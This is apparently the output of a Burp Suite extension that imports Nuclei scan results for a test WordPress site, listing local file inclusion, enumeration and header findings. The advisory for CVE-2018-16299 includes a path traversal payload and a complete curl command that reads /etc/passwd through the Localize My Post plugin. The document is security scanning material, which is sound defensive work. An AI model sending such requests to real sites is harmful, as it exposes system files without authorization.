 Issues
[Nuclei] WordPress Plugin Localize My Post 1.0 - LFI
[Nuclei] Mail Masta 1.0 - Unauthenticated Local File Inclusion (LFI) [2]
[Nuclei] WordPress Site Editor Plugin LFI
[Nuclei] WordPress GraceMedia Media Player 1.0 - Local File Inclusion
[Nuclei] WordPress Core &lt; 4.7.1 - Username Enumeration: bob
[Nuclei] WordPress xmlrpc
[Nuclei] Metatag CMS Detection: WordPress 5.3.2
[Nuclei] WordPress license file disclosure
[Nuclei] HTTP Missing Security Headers : access-control-allow-credentials
[Nuclei] HTTP Missing Security Headers : cross-origin-embedder-policy
[Nuclei] HTTP Missing Security Headers : access-control-expose-headers
[Nuclei] Wappalyzer Technology Detection : elementor
Advisory
[Nuclei] WordPress Plugin Localize My Post 1.0 - LFI
Issue: [Nuclei] WordPress Plugin Localize My Post 1.0 - LFI
Severity: High
Confidence: Firm
Host: https://armourinfosec.test
Path: /wp-content/plugins/localize-my-post/ajax/include.php
Note: This issue was generated by a Burp extension.
Issue detail
Template ID: CVE-2018-16299
Matched-at:
https://armourinfosec.test/wp-content/plugins/localize-my-post/ajax/include.php?file=../../../../../../../../../../etc/passwd
Description:
The Localize My Post plugin 1.0 for WordPress allows Directory Traversal via the ajax/include.php file parameter.
References:
https://www.exploit-db.com/exploits/45439
https://www.exploit-db.com/exploits/45439/
https://packetstormsecurity.com/files/149433/wordpress-localize-my-post-1.0-local-file-inclusion.html
https://github.com/julianburr/wp-plugin-localizemypost/issues/1
CURL:
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36'
'https://armourinfosec.test/wp-content/plugins/localize-my-post/ajax/include.php?file=../../../../../../../../../../etc/passwd'